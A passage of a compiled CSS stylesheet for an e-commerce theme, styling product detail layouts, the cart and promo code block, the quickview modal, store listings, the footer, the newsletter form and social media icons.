        -o-justify-content: flex-end;
        justify-content: flex-end;
        -ms-flex-pack: end; } }
    .product-detail.no-thumbs-fullwidth .social-sharing li {
      display: inline-block; }
  .product-detail.no-thumbs-fullwidth #leo_product_reviews_block_extra {
    padding: 0;
    border: none; }
    @media (min-width: 768px) {
      .product-detail.no-thumbs-fullwidth #leo_product_reviews_block_extra {
        -webkit-box-pack: end;
        -moz-box-pack: end;
        box-pack: end;
        -webkit-justify-content: flex-end;
        -moz-justify-content: flex-end;
        -ms-justify-content: flex-end;
        -o-justify-content: flex-end;
        justify-content: flex-end;
        -ms-flex-pack: end; } }
  .product-detail.no-thumbs-fullwidth .product-quantity .add {
    border: none;
    padding: 10px 0; }
  .product-detail.no-thumbs-fullwidth .product-quantity .qty {
    margin-bottom: 0; }
  @media (min-width: 768px) {
    .product-detail.no-thumbs-fullwidth .leo-compare-wishlist-button {
      margin-top: 10px; } }
  .product-detail.no-thumbs-fullwidth .product-tabs.tabs {
    margin-top: 50px; }
  .product-detail.no-thumbs-fullwidth #block-reassurance {
    margin: 0; }
    #product .product-detail.no-thumbs-fullwidth #block-reassurance {
      text-align: left; }
      .rtl #product .product-detail.no-thumbs-fullwidth #block-reassurance {
        text-align: right; }
      @media (min-width: 768px) {
        #product .product-detail.no-thumbs-fullwidth #block-reassurance li {
          float: none;
          width: 100%;
          border-width: 0 0 1px 0; }
          .rtl #product .product-detail.no-thumbs-fullwidth #block-reassurance li {
            border-width: 0 0 1px 0; } }
      @media (min-width: 768px) {
        #product .product-detail.no-thumbs-fullwidth #block-reassurance li .block-reassurance-item {
          display: inherit; } }
  .product-detail.product-image-gallery .product-cover {
    display: none; }
  .product-detail.product-image-gallery .product-thumb-images {
    display: block;
    margin-left: -15px;
    margin-right: -15px; }
    .product-detail.product-image-gallery .product-thumb-images::after {
      content: "";
      display: table;
      clear: both; }
    .product-detail.product-image-gallery .product-thumb-images .thumb {
      border: none;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-detail.product-image-gallery .product-thumb-images .thumb-container {
      display: block;
      text-align: center;
      padding-left: 15px;
      padding-right: 15px;
      margin-bottom: 30px;
      float: left; }
      .rtl .product-detail.product-image-gallery .product-thumb-images .thumb-container {
        float: right; }
      @media (min-width: 481px) {
        .product-detail.product-image-gallery .product-thumb-images .thumb-container {
          width: 50%; } }
      @media (max-width: 480px) {
        .product-detail.product-image-gallery .product-thumb-images .thumb-container {
          width: 100%; } }
      @media (min-width: 576px) {
        .product-detail.product-image-gallery .product-thumb-images .thumb-container:nth-child(2n + 1) {
          clear: both; } }
  @media (max-width: 991px) {
    .product-detail.product-image-gallery .leo-compare-wishlist-button {
      margin-top: 15px; } }
  @media (min-width: 768px) {
    #product .product-detail.product-image-gallery #block-reassurance li {
      float: none;
      width: 100%;
      border-width: 0 0 1px 0; }
      .rtl #product .product-detail.product-image-gallery #block-reassurance li {
        border-width: 0 0 1px 0; } }
  @media (min-width: 768px) {
    #product .product-detail.product-image-gallery #block-reassurance li .block-reassurance-item {
      display: inherit; } }
  @media (min-width: 768px) {
    .product-detail.no-thumbs-center .leo-compare-wishlist-button {
      margin-top: 10px; } }
  @media (max-width: 1199px) {
    .product-detail.no-thumbs-center .product-detail-name {
      font-size: 24px; } }
  .product-detail.no-thumbs-center [id*="product-description-short-"] {
    padding: 20px 0 10px;
    margin-top: 20px; }
  @media (min-width: 768px) {
    #product .product-detail.no-thumbs-center #block-reassurance li {
      float: none;
      width: 100%;
      border-width: 0 0 1px 0; }
      .rtl #product .product-detail.no-thumbs-center #block-reassurance li {
        border-width: 0 0 1px 0; } }
  @media (min-width: 768px) {
    #product .product-detail.no-thumbs-center #block-reassurance li .block-reassurance-item {
      display: inherit; } }
  @media (max-width: 767px) {
    .product-detail.no-thumbs-center .row {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -moz-box-orient: vertical;
      box-orient: vertical;
      -webkit-box-direction: normal;
      -moz-box-direction: normal;
      box-direction: normal;
      -webkit-flex-direction: column;
      -moz-flex-direction: column;
      flex-direction: column;
      -ms-flex-direction: column; }
      .product-detail.no-thumbs-center .row > div:nth-of-type(1) {
        order: 2; }
      .product-detail.no-thumbs-center .row > div:nth-of-type(2) {
        order: 1; }
      .product-detail.no-thumbs-center .row > div:nth-of-type(3) {
        order: 3; }
      .product-detail.no-thumbs-center .row > div:nth-of-type(4) {
        order: 4; } }

.cart-grid {
  margin-bottom: 16px; }

.cart-items {
  margin-bottom: 0; }

.cart-item {
  padding: 16px 0; }

.cart-summary-line {
  margin-bottom: 10px;
  clear: both; }
  .cart-summary-line::after {
    content: "";
    display: table;
    clear: both; }
  .cart-summary-line .label {
    padding-left: 0;
    font-weight: normal;
    white-space: inherit; }
    .rtl .cart-summary-line .label {
      padding-right: 0;
      padding-left: inherit; }
  .cart-summary-line .value {
    color: #414141;
    float: right; }
    .rtl .cart-summary-line .value {
      float: left; }
  .cart-summary-line.cart-summary-subtotals .label,
  .cart-summary-line.cart-summary-subtotals .value {
    font-weight: normal; }

/** CART BODY **/
.cart-grid-body {
  margin-bottom: 12px; }
  .cart-grid-body a.label:hover {
    color: #3387f2; }
  .cart-grid-body .card-block {
    padding: 16px; }
    .cart-grid-body .card-block h1 {
      margin-bottom: 0; }
  .cart-grid-body hr {
    margin: 0; }
  .cart-grid-body .cart-overview {
    padding: 16px; }

/** CART RIGHT **/
.cart-grid-right hr {
  margin: 0; }
.cart-grid-right .promo-discounts {
  margin-bottom: 0; }
  .cart-grid-right .promo-discounts .cart-summary-line .label {
    color: #878787; }
    .cart-grid-right .promo-discounts .cart-summary-line .label .code {
      text-decoration: underline;
      cursor: pointer; }

.block-promo .promo-code {
  padding: 1.60rem;
  background: #ebebeb; }
  .block-promo .promo-code .alert-danger {
    position: relative;
    margin-top: 20px;
    background: #ff4c4c;
    color: white;
    display: none; }
    .block-promo .promo-code .alert-danger::after {
      bottom: 100%;
      left: 10%;
      border: solid transparent;
      content: " ";
      height: 0;
      width: 0;
      position: absolute;
      pointer-events: none;
      border-bottom-color: #ff4c4c;
      border-width: 10px;
      margin-left: -10px; }
.block-promo .promo-input {
  color: #414141;
  border: #acaaa6 1px solid;
  height: 40px;
  text-indent: 10px;
  width: 60%; }
  .block-promo .promo-input + button {
    margin-top: -4px;
    text-transform: capitalize; }
.block-promo .cart-summary-line .label,
.block-promo .promo-name {
  color: #ff9a52;
  font-weight: 600; }
  .block-promo .cart-summary-line .label a,
  .block-promo .promo-name a {
    font-weight: normal;
    color: #414141;
    display: inline-block; }
.block-promo .promo-code-button {
  padding-left: 20px;
  margin-bottom: 20px;
  display: inline-block; }
.block-promo.promo-highlighted {
  padding: 20px;
  padding-bottom: 0;
  margin-bottom: 0; }

/** CONTENT LEFT **/
.product-line-grid-left img {
  max-width: 100%; }

/** CONTENT BODY **/
.product-line-grid-body > .product-line-info {
  margin-bottom: 10px;
  font-size: 18px; }
  .product-line-grid-body > .product-line-info > .label {
    padding: 0;
    line-height: inherit;
    white-space: inherit;
    font-weight: 600;
    text-align: left; }
    .rtl .product-line-grid-body > .product-line-info > .label {
      text-align: right; }
  .product-line-grid-body > .product-line-info > a.label {
    font-size: 15px; }
  .product-line-grid-body > .product-line-info > .out-of-stock {
    color: red; }
  .product-line-grid-body > .product-line-info > .available {
    color: #4cbb6c; }
  .product-line-grid-body > .product-line-info > .unit-price-cart {
    padding-left: 0.3125rem;
    font-size: 0.875rem;
    color: #878787; }
    .rtl .product-line-grid-body > .product-line-info > .unit-price-cart {
      padding-right: 0.3125rem;
      padding-left: inherit; }
  .product-line-grid-body > .product-line-info .product-discount {
    margin-bottom: 5px; }
    .product-line-grid-body > .product-line-info .product-discount .regular-price {
      font-size: 14px;
      margin: 0; }
    .product-line-grid-body > .product-line-info .product-discount .discount {
      font-size: 13px;
      font-weight: 400;
      padding: 2px 5px;
      margin: 0; }

/** CONTENT LEFT **/
.product-line-grid-right .bootstrap-touchspin {
  width: 68px; }
  .product-line-grid-right .bootstrap-touchspin > .form-control,
  .product-line-grid-right .bootstrap-touchspin > .input-group {
    color: #414141;
    background-color: white;
    height: 2.5rem;
    padding: 0.175rem 0.5rem;
    width: 48px;
    max-width: 48px; }
  .product-line-grid-right .bootstrap-touchspin > .input-group-btn-vertical {
    width: auto; }
.product-line-grid-right .cart-line-product-actions,
.product-line-grid-right .product-price {
  color: #414141;
  line-height: 36px;
  font-size: 14px; }
  .product-line-grid-right .cart-line-product-actions .remove-from-cart,
  .product-line-grid-right .product-price .remove-from-cart {
    color: #414141;
    display: inline-block; }

/*** Responsive part ***/
@media (max-width: 767px) {
  .product-line-grid-body {
    margin-bottom: 16px; } }
@media (max-width: 575px) {
  .cart-items {
    padding: 16px 0; }

  .cart-item {
    border-bottom: 1px solid #e5e5e5; }
    .cart-item:last-child {
      border-bottom: 0; }

  .cart-grid-body .no-items {
    padding: 16px;
    display: inline-block; } }
@media (max-width: 360px) {
  .product-line-grid-right .qty {
    width: 100%; }
  .product-line-grid-right .price {
    width: 100%; } }
#block-reassurance {
  margin: 10px 0 30px;
  border: 1px solid rgba(0, 0, 0, 0.1); }
  #block-reassurance ul {
    margin-bottom: 0; }
  #block-reassurance img {
    opacity: .7;
    margin-right: 10px;
    float: left; }
    .rtl #block-reassurance img {
      margin-left: 10px;
      margin-right: inherit; }
    .rtl #block-reassurance img {
      float: right; }
  #block-reassurance li {
    border-width: 0 0 1px;
    border-style: solid;
    border-color: rgba(0, 0, 0, 0.1); }
    #block-reassurance li:last-child {
      border: 0; }
    #block-reassurance li .block-reassurance-item {
      padding: 1rem 1.5rem; }
  #product #block-reassurance {
    display: inline-block;
    width: 100%;
    background: white; }
    #product #block-reassurance span {
      font-size: 14px;
      line-height: 23px;
      margin-bottom: 0;
      font-weight: 400; }
      @media (max-width: 480px) {
        #product #block-reassurance span {
          font-size: 12px; } }
    @media (min-width: 768px) {
      #product #block-reassurance li {
        width: 33.33333%;
        float: left;
        border-width: 0 1px 0 0; }
        .rtl #product #block-reassurance li {
          float: right; }
        .rtl #product #block-reassurance li {
          border-width: 0 0 0 1px; } }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.quickview .modal-dialog {
  width: calc(100% - 30px);
  max-width: 1024px; }
.quickview .modal-content {
  min-height: 500px; }
.quickview .modal-header {
  border: none;
  padding: 10px; }
.quickview .modal-body {
  min-height: 462px; }
.quickview .modal-footer {
  border-top: 1px solid rgba(172, 170, 166, 0.3);
  text-align: left; }
  .rtl .quickview .modal-footer {
    text-align: right; }
.quickview .layer {
  display: none; }
.quickview .arrows-product-fake {
  display: none; }
.quickview .images-container {
  position: relative;
  z-index: 1;
  text-align: center; }
  .quickview .images-container .product-cover {
    margin-right: 90px; }
    .rtl .quickview .images-container .product-cover {
      margin-left: 90px;
      margin-right: inherit; }
  .quickview .images-container .product-thumb-images {
    position: absolute;
    top: 20px;
    right: 0;
    width: 80px;
    z-index: 9; }
    .rtl .quickview .images-container .product-thumb-images {
      left: 0;
      right: auto; }
.quickview .product-thumb-images {
  position: relative; }
  .quickview .product-thumb-images .slick-list {
    margin-left: 0px;
    margin-right: 0px; }
    .quickview .product-thumb-images .slick-list .slick-slide {
      padding: 4px 0; }
.quickview .slick-arrows .slick-arrow {
  left: 0 !important;
  right: 0 !important;
  width: 100%;
  height: 20px;
  line-height: 20px;
  margin: auto;
  color: #FFFFFF;
  background: #000000;
  visibility: visible;
  border: none;
  border-radius: 0;
  opacity: 1;
  filter: alpha(opacity=100); }
  .quickview .slick-arrows .slick-arrow:hover {
    color: #FFFFFF;
    background: #67a840;
    font-family: "FontAwesome"; }
  .quickview .slick-arrows .slick-arrow.slick-next {
    top: -10px; }
    .quickview .slick-arrows .slick-arrow.slick-next:before {
      content: "\f077"; }
      [dir="rtl"] .quickview .slick-arrows .slick-arrow.slick-next:before {
        content: "\f077"; }
  .quickview .slick-arrows .slick-arrow.slick-prev {
    bottom: -30px;
    top: inherit; }
    .quickview .slick-arrows .slick-arrow.slick-prev:before {
      content: "\f078"; }
      [dir="rtl"] .quickview .slick-arrows .slick-arrow.slick-prev:before {
        content: "\f078"; }
.quickview .social-sharing {
  position: relative;
  margin: 0;
  bottom: inherit;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none; }
  .quickview .social-sharing li {
    display: inline-block; }

#stores .page-stores .store-item {
  padding-left: 12px;
  padding-right: 12px; }
#stores .page-stores .store-picture img {
  max-width: 100%; }
#stores .page-stores .store-item-container {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: distribute;
  -moz-box-pack: distribute;
  box-pack: distribute;
  -webkit-justify-content: space-around;
  -moz-justify-content: space-around;
  -ms-justify-content: space-around;
  -o-justify-content: space-around;
  justify-content: space-around;
  -ms-flex-pack: distribute;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  padding: 30px 0; }
  #stores .page-stores .store-item-container ul {
    margin-bottom: 0;
    font-size: 14px; }
  #stores .page-stores .store-item-container .divide-left {
    border-left: #ebebeb 1px solid; }
    .rtl #stores .page-stores .store-item-container .divide-left {
      border-right: #ebebeb 1px solid;
      border-left: inherit; }
    #stores .page-stores .store-item-container .divide-left tr {
      height: 25px; }
    #stores .page-stores .store-item-container .divide-left td {
      padding-left: 6px; }
    #stores .page-stores .store-item-container .divide-left th {
      text-align: right; }
  #stores .page-stores .store-item-container .store-description {
    font-size: 14px; }
#stores .page-stores .store-item-footer {
  margin-top: 8px;
  padding-top: 8px;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: distribute;
  -moz-box-pack: distribute;
  box-pack: distribute;
  -webkit-justify-content: space-around;
  -moz-justify-content: space-around;
  -ms-justify-content: space-around;
  -o-justify-content: space-around;
  justify-content: space-around;
  -ms-flex-pack: distribute; }
  #stores .page-stores .store-item-footer.divide-top {
    border-top: #ebebeb 1px solid; }
  #stores .page-stores .store-item-footer div:first-child {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 0 65%;
    -moz-flex: 0 0 65%;
    -ms-flex: 0 0 65%;
    flex: 0 0 65%; }
  #stores .page-stores .store-item-footer i.material-icons {
    margin-right: 10px;
    color: #acaaa6;
    font-size: 14px; }
  #stores .page-stores .store-item-footer li {
    margin-bottom: 10px; }

/*** Responsive part ***/
@media (max-width: 767px) {
  #stores .page-stores {
    width: 100%; }
    #stores .page-stores .store-item-container {
      padding: 16px 0; } }
@media (max-width: 575px) {
  #stores .page-stores .store-item-container {
    display: block; }
    #stores .page-stores .store-item-container .divide-left {
      border-left: none; }
      .rtl #stores .page-stores .store-item-container .divide-left {
        border-right: none;
        border-left: inherit; }
    #stores .page-stores .store-item-container .store-description a {
      margin-bottom: 8px; }
    #stores .page-stores .store-item-container .store-description address {
      margin-bottom: 8px; }
  #stores .page-stores .store-item-footer {
    display: block; }
    #stores .page-stores .store-item-footer.divide-top {
      border-top: #ebebeb 1px solid; }
    #stores .page-stores .store-item-footer li {
      margin-bottom: 10px; }
    #stores .page-stores .store-item-footer .card-block {
      padding: 12px 12px 0; } }
#index .footer-container {
  margin: 0; }

.footer-container {
  overflow: hidden;
  background: #000;
  font-size: 14px;
  color: #999999;
  margin-top: 30px;
  padding: 0 100px;
  line-height: 23px; }
  @media (max-width: 1400px) {
    .footer-container {
      padding: 0 30px; } }
  @media (max-width: 767px) {
    .footer-container {
      padding: 0 15px; } }
  .footer-container li {
    margin-bottom: 20px; }
  .footer-container li a {
    color: #999999;
    cursor: pointer; }
    .footer-container li a:hover {
      color: #67a840; }
  .footer-container .links .collapse {
    display: inherit; }
  .footer-container .ApBlockLink ul li {
    display: block; }
    .footer-container .ApBlockLink ul li a {
      position: relative;
      padding: 4px 0;
      -webkit-transition: all 0.3s ease 0s;
      -o-transition: all 0.3s ease 0s;
      transition: all 0.3s ease 0s; }
      .footer-container .ApBlockLink ul li a:before {
        content: "";
        background: #666666;
        width: 0;
        height: 1px;
        bottom: 50%;
        position: absolute;
        left: 0;
        -webkit-transition: all 0.4s;
        -o-transition: all 0.4s;
        transition: all 0.4s;
        -webkit-transform: translateY(50%);
        -moz-transform: translateY(50%);
        -ms-transform: translateY(50%);
        -o-transform: translateY(50%);
        transform: translateY(50%); }
        .rtl .footer-container .ApBlockLink ul li a:before {
          right: 0;
          left: auto; }
      .footer-container .ApBlockLink ul li a:hover {
        padding-left: 10px; }
        .rtl .footer-container .ApBlockLink ul li a:hover {
          padding-right: 10px;
          padding-left: inherit; }
        .footer-container .ApBlockLink ul li a:hover:before {
          width: 5px;
          background: #67a840; }
  @media (max-width: 767px) {
    .footer-container .ApColumn .block {
      margin-bottom: 0;
      padding: 0; } }

.footer-bottom {
  position: relative; }
  @media (max-width: 1024px) {
    .footer-bottom {
      margin-bottom: 50px; } }
  .footer-bottom:before {
    content: "";
    background: #121212;
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl .footer-bottom:before {
      margin-right: -1000px;
      margin-left: inherit; }
  .footer-bottom .ApColumn .block {
    margin-bottom: 0px; }

.footer-center {
  padding: 60px 0; }
  @media (max-width: 991px) {
    .footer-center {
      padding: 30px 0; } }
  @media (max-width: 767px) {
    .footer-center {
      padding: 0 0 30px; } }

.footer-top {
  padding: 60px 0;
  border-bottom: 1px solid #333; }
  @media (max-width: 991px) {
    .footer-top {
      padding: 30px 0; } }
  @media (max-width: 767px) {
    .footer-top {
      padding: 30px 0 0;
      border-bottom: none; } }

.leo-footer-center {
  margin-top: 30px;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .leo-footer-center {
      margin-top: 20px;
      margin-bottom: 30px; } }

.footer-block-top {
  padding: 60px 0 20px; }

.ApColumn .block_newsletter .sub-letter {
  margin-bottom: 20px;
  line-height: 24px; }
.ApColumn .block_newsletter .title_sub {
  display: none;
  font-size: 32px;
  line-height: 40px;
  margin-bottom: 40px; }
  @media (max-width: 767px) {
    .ApColumn .block_newsletter .title_sub {
      font-size: 20px; } }
  .ApColumn .block_newsletter .title_sub span {
    color: #67a840; }
.ApColumn .block_newsletter form {
  width: 100%;
  position: relative;
  display: inline-block;
  background: #FFFFFF; }
  .ApColumn .block_newsletter form .input-wrapper {
    overflow: hidden;
    position: relative; }
  .ApColumn .block_newsletter form .form-group {
    margin-bottom: 0; }
  .ApColumn .block_newsletter form input[type=email] {
    border: none;
    color: #999999;
    border-radius: 0;
    padding: 10px 12px;
    background-color: #FFFFFF;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    font-size: 12px;
    height: 48px;
    width: 70%;
    float: left; }
    .rtl .ApColumn .block_newsletter form input[type=email] {
      float: right; }
    .ApColumn .block_newsletter form input[type=email]::-webkit-input-placeholder {
      color: #999999; }
    .ApColumn .block_newsletter form input[type=email]::-moz-placeholder {
      color: #999999; }
    .ApColumn .block_newsletter form input[type=email]:-moz-placeholder {
      color: #999999; }
    .ApColumn .block_newsletter form input[type=email]:-ms-input-placeholder {
      color: #999999; }
  .ApColumn .block_newsletter form input {
    outline: 0; }
  .ApColumn .block_newsletter form .fa {
    font-size: 20px; }
  .ApColumn .block_newsletter form .btn {
    position: absolute;
    background: transparent;
    border: none;
    color: #000000;
    padding: 0;
    right: 0;
    width: 30%;
    height: 48px;
    font-weight: 500; }
    .rtl .ApColumn .block_newsletter form .btn {
      left: 0;
      right: auto; }
    .ApColumn .block_newsletter form .btn:before {
      content: "";
      background: #e5e5e5;
      width: 1px;
      height: 24px;
      position: absolute;
      top: 0;
      bottom: 0;
      margin: auto;
      left: 0; }
      .rtl .ApColumn .block_newsletter form .btn:before {
        right: 0;
        left: auto; }
    .ApColumn .block_newsletter form .btn i {
      display: none; }
    .ApColumn .block_newsletter form .btn:hover {
      color: #67a840; }

.block-contact ul li {
  line-height: 23px; }
  .block-contact ul li i {
    display: none;
    color: #FFFFFF;
    font-size: 12px;
    margin-right: 10px;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
    .rtl .block-contact ul li i {
      margin-left: 10px;
      margin-right: inherit; }
    .block-contact ul li i:before {
      display: inline-block;
      width: 25px;
      height: 25px;
      line-height: 25px;
      text-align: center;
      border: 1px solid #FFFFFF;
      border-radius: 50px; }
  .block-contact ul li.email a {
    border-bottom: 1px solid #666666; }
    .block-contact ul li.email a:hover {
      border-color: #67a840; }
  .block-contact ul li:hover i {
    color: #67a840; }
    .block-contact ul li:hover i:before {
      border-color: #67a840; }

.ApHtml .aboutus-footer {
  font-size: 14px;
  line-height: 24px; }
  @media (max-width: 767px) {
    .ApHtml .aboutus-footer {
      margin-bottom: 10px; } }
  .ApHtml .aboutus-footer b {
    color: #666666; }

.footer-copyright {
  position: relative;
  padding: 10px 0;
  color: #FFFFFF; }
  @media (max-width: 767px) {
    .footer-copyright {
      text-align: center; } }
  .footer-copyright .ApColumn .block {
    margin-bottom: 0; }
  .footer-copyright .ApRawHtml.block {
    margin: 0;
    line-height: 30px; }
    @media (max-width: 767px) {
      .footer-copyright .ApRawHtml.block {
        margin-bottom: 15px; } }
    .footer-copyright .ApRawHtml.block b {
      font-weight: 700; }
  @media (min-width: 768px) {
    .footer-copyright .copyright {
      text-align: right; }
      .rtl .footer-copyright .copyright {
        text-align: left; } }
  .footer-copyright .ApBlockLink {
    line-height: 30px;
    text-align: center; }
    .footer-copyright .ApBlockLink ul {
      margin-bottom: 0; }
      .footer-copyright .ApBlockLink ul li {
        display: inline-block;
        margin-bottom: 0;
        margin-left: 15px; }
        .rtl .footer-copyright .ApBlockLink ul li {
          margin-right: 15px;
          margin-left: inherit; }
        .footer-copyright .ApBlockLink ul li a {
          color: #888; }
          .footer-copyright .ApBlockLink ul li a:hover {
            color: #67a840;
            padding-left: 0; }
            .rtl .footer-copyright .ApBlockLink ul li a:hover {
              padding-right: 0;
              padding-left: inherit; }
            .footer-copyright .ApBlockLink ul li a:hover:before {
              display: none; }
  .footer-copyright .payment {
    text-align: center;
    margin-top: 20px; }
    @media (min-width: 992px) {
      .footer-copyright .payment {
        margin-top: 0;
        text-align: right; }
        .rtl .footer-copyright .payment {
          text-align: left; } }

@media (min-width: 768px) {
  .block-social {
    text-align: right; }
    .rtl .block-social {
      text-align: left; } }
.block-social ul {
  margin: 0; }
  .block-social ul li {
    display: inline-block;
    margin: 0 10px 0 0; }
    .rtl .block-social ul li {
      margin: 0 0 0 10px; }
    .block-social ul li a {
      position: relative;
      width: 30px;
      height: 30px;
      line-height: 30px;
      display: inline-block;
      text-align: center;
      color: #ababab;
      background: transparent;
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      .block-social ul li a:before {
        font-size: 14px;
        font-family: "FontAwesome";
        width: 100%;
        height: 100%;
        display: inline-block;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; }
      .block-social ul li a:after {
        content: "";
        position: absolute;
        width: 100%;
        height: 100%;
        top: -5px;
        left: -5px;
        padding: 20px;
        -moz-box-shadow: 0 0 0 2px #FFFFFF;
        -webkit-box-shadow: 0 0 0 2px #FFFFFF;
        -o-box-shadow: 0 0 0 2px #FFFFFF;
        -ms-box-shadow: 0 0 0 2px #FFFFFF;
        box-shadow: 0 0 0 2px #FFFFFF;
        border-radius: 50px;
        -webkit-transform: scale(0);
        -moz-transform: scale(0);
        -ms-transform: scale(0);
        -o-transform: scale(0);
        transform: scale(0);
        -webkit-transition: transform 0.3s ease-out 0s;
        -o-transition: transform 0.3s ease-out 0s;
        transition: transform 0.3s ease-out 0s; }
      .block-social ul li a span {
        display: none; }
    .block-social ul li:hover a {
      color: #FFFFFF;
      border-color: transparent;
      border-radius: 50%; }
      .block-social ul li:hover a:after {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); }
    .block-social ul li.facebook a:before {
      content: "\f09a"; }
    .block-social ul li.facebook a:after {
      -moz-box-shadow: 0 0 0 2px #3b579d;
      -webkit-box-shadow: 0 0 0 2px #3b579d;
      -o-box-shadow: 0 0 0 2px #3b579d;
      -ms-box-shadow: 0 0 0 2px #3b579d;
      box-shadow: 0 0 0 2px #3b579d; }
    .block-social ul li.facebook:hover a {
      background: #3b579d; }
    .block-social ul li.twitter a:before {
      content: "\f099"; }
    .block-social ul li.twitter a:after {
      -moz-box-shadow: 0 0 0 2px #00acee;
      -webkit-box-shadow: 0 0 0 2px #00acee;
      -o-box-shadow: 0 0 0 2px #00acee;
      -ms-box-shadow: 0 0 0 2px #00acee;
      box-shadow: 0 0 0 2px #00acee; }
    .block-social ul li.twitter:hover a {
      background: #00acee; }
    .block-social ul li.googleplus a:before {
      content: "\f0d5"; }
    .block-social ul li.googleplus a:after {
      -moz-box-shadow: 0 0 0 2px #e14747;
      -webkit-box-shadow: 0 0 0 2px #e14747;
      -o-box-shadow: 0 0 0 2px #e14747;
      -ms-box-shadow: 0 0 0 2px #e14747;
      box-shadow: 0 0 0 2px #e14747; }
    .block-social ul li.googleplus:hover a {
      background: #e14747; }
    .block-social ul li.pinterest a:before {
      content: "\f0d2"; }
    .block-social ul li.pinterest a:after {
      -moz-box-shadow: 0 0 0 2px #cb2027;
      -webkit-box-shadow: 0 0 0 2px #cb2027;
      -o-box-shadow: 0 0 0 2px #cb2027;
      -ms-box-shadow: 0 0 0 2px #cb2027;
      box-shadow: 0 0 0 2px #cb2027; }
    .block-social ul li.pinterest:hover a {
      background: #cb2027; }
    .block-social ul li.instagram a:before {
      content: "\f16d"; }
    .block-social ul li.instagram a:after {
      -moz-box-shadow: 0 0 0 2px #4c61b0;
      -webkit-box-shadow: 0 0 0 2px #4c61b0;
      -o-box-shadow: 0 0 0 2px #4c61b0;
      -ms-box-shadow: 0 0 0 2px #4c61b0;
      box-shadow: 0 0 0 2px #4c61b0; }
    .block-social ul li.instagram:hover a {
      background: #4c61b0; }
    .block-social ul li.rss a:before {
      content: "\f09e"; }
    .block-social ul li.rss a:after {
      -moz-box-shadow: 0 0 0 2px #FF6600;
      -webkit-box-shadow: 0 0 0 2px #FF6600;
      -o-box-shadow: 0 0 0 2px #FF6600;
      -ms-box-shadow: 0 0 0 2px #FF6600;
      box-shadow: 0 0 0 2px #FF6600; }
    .block-social ul li.rss:hover a {
      background: #FF6600; }
    .block-social ul li.youtube a:before {
      content: "\f16a"; }
    .block-social ul li.youtube a:after {
      -moz-box-shadow: 0 0 0 2px #e07c66;
      -webkit-box-shadow: 0 0 0 2px #e07c66;
      -o-box-shadow: 0 0 0 2px #e07c66;
      -ms-box-shadow: 0 0 0 2px #e07c66;
      box-shadow: 0 0 0 2px #e07c66; }
    .block-social ul li.youtube:hover a {
      background: #e07c66; }
    .block-social ul li.vimeo a:before {
      content: ""; }
    .block-social ul li.vimeo a:after {
      -moz-box-shadow: 0 0 0 2px #1ab7ea;
      -webkit-box-shadow: 0 0 0 2px #1ab7ea;
      -o-box-shadow: 0 0 0 2px #1ab7ea;
      -ms-box-shadow: 0 0 0 2px #1ab7ea;
      box-shadow: 0 0 0 2px #1ab7ea; }
    .block-social ul li.vimeo:hover a {
      background: #1ab7ea; }

@media (max-width: 767px) {
  .footer-container .links .title, .footer-container .block-toggler .title {
    position: relative;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
  .footer-container .links .h3, .footer-container .links .title_block, .footer-container .block-toggler .h3, .footer-container .block-toggler .title_block {
    line-height: 1.5;
    display: inline-block; }
  .footer-container .links .navbar-toggler, .footer-container .block-toggler .navbar-toggler {
    margin-top: 0; }
    .footer-container .links .navbar-toggler i, .footer-container .block-toggler .navbar-toggler i {
      position: absolute;
      right: 0; }
      .rtl .footer-container .links .navbar-toggler i, .rtl .footer-container .block-toggler .navbar-toggler i {
        left: 0;
        right: auto; }
  .footer-container .links ul, .footer-container .block-toggler ul {
    margin-bottom: 0; }

  .block_newsletter .conditions {
    margin-bottom: 20px; } }
.contact-rich {
  color: #666666;
  margin-bottom: 50px;
  padding: 70px 0;
  text-align: center;
  line-height: 23px;
  border-bottom: 1px solid #ddd; }
  .contact-rich .contact-title {
    display: none;
    text-transform: uppercase;
    color: #414141;
    margin-bottom: 32px; }
  .contact-rich .rich-title {
    margin: 30px 0;
    font-weight: 400;
    font-size: 20px;
    font-family: "Poppins", sans-serif; }
  @media (max-width: 575px) {
    .contact-rich .block {
      margin-bottom: 30px; } }
  .contact-rich .block .icon {
    position: relative;
    width: 80px;
